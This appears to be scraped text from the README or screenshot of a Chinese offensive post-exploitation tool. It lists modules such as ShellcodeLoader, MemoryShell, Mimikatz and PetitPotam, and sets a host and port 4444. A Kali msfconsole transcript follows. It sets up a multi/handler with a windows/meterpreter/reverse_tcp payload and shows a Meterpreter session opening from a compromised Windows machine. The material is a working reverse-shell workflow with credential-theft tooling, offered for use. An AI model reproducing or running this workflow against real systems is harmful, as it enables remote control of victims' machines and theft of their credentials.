 Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell
shellcodeLoader meterpreter memoryPe
host : 192.168.111.128 port : 4444 Arch:x86 Go
tip
root@kali:~# msfconsole
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
提示
ok
确定